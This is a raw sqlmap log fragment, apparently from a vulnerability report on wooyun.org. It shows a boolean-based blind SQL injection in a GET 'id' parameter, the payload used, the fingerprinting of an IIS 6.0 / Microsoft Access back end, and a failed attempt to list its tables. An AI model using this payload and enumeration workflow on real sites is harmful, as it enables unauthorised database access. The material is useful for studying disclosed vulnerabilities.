 ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79 AND 5691=5691
---
[00:30:22] [INFO] testing Microsoft Access
[00:30:23] [INFO] confirming Microsoft Access
[00:30:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:30:26] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:30:26] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[00:30:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:30:26] [INFO] retrieved:
[00:30:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[00:30:50] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:30:50] [ERROR] cannot retrieve table names, back-end DBMS is Access
www.wooyun.org